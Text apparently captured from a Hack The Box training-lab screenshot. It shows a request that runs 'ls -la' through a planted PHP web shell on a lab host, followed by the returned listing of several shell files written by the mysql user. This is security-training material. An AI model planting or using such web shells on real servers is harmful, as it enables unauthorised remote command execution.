 http://94.237.50.5:46921/shhell.php?cmd=ls -la
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
total 60 drwxrwxrwx 1 root root 4096 Feb 22 15:39 . drwxr-xr-x 1 root root 4096 Jul 10 2020 .. -rw-rw-rw- 1 mysql mysql 51 Feb 22 15:36 aell.php -rw-rw-rw- 1 mysql
mysql 43 Feb 22 15:33 bell.php -rw-rw-rw- 1 mysql mysql 30 Feb 22 15:34 cell.php -rw-r--r-- 1 root root 355 Jul 8 2020 config.php -rw-rw-rw- 1 mysql mysql 30 Feb 22
15:31 dell.php -rw-rw-rw- 1 mysql mysql 37 Feb 22 15:33 hyell.php -rw-r--r-- 1 root root 41 Jul 8 2020 index.php -rw-r--r-- 1 root root 1745 Jul 8 2020 search.php -rw-
rw-rw- 1 mysql mysql 34 Feb 22 15:24 shell.php -rw-rw-rw- 1 mysql mysql 34 Feb 22 15:39 shhell.php -rw-r--r-- 1 root root 3645 Jul 8 2020 style.css -rw-rw-rw- 1
mysql mysql 34 Feb 22 15:33 yell.php